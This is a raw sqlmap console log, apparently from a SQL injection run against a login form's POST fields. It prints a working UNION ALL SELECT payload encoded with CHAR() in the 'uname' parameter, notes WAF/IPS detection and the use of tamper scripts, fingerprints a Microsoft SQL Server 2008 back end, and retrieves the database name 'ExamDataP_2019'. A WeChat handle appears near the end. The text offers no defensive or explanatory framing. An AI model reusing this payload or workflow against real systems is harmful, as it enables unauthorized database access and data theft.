 [23:26:15] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US) AppleW
ebKit/532.1 (KHTML, like Gecko) Chrome/4.0.219.5 Safari/532.1' from file '/opt/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[23:26:15] [INFO] testing connection to the target URL
[23:26:15] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: uname=admin' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(97)+CHAR(120)+CHAR(7
2)+CHAR(114)+CHAR(71)+CHAR(117)+CHAR(109)+CHAR(120)+CHAR(108)+CHAR(88)+CHAR(109)+CHAR(105)+CHAR(105)+CHAR(90)+CHAR(80
)+CHAR(88)+CHAR(110)+CHAR(78)+CHAR(76)+CHAR(98)+CHAR(101)+CHAR(102)+CHAR(74)+CHAR(65)+CHAR(72)+CHAR(120)+CHAR(67)+CHA
R(76)+CHAR(81)+CHAR(98)+CHAR(90)+CHAR(81)+CHAR(114)+CHAR(112)+CHAR(69)+CHAR(112)+CHAR(87)+CHAR(111)+CHAR(70)+CHAR(108
)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--&pwd=123456&valCode
=9526&telphone=
---
[23:26:15] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[23:26:15] [INFO] testing Microsoft SQL Server
[23:26:15] [INFO] confirming Microsoft SQL Server
[23:26:16] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:26:16] [INFO] fetching current database
current database: 'ExamDataP_2019'
[23:26:16] [INFO] fetched data logged to text files under '/Users/reber/.sqlmap/output/
微信号: hackctf
[*] ending @ 23:26:16 /2020-06-20/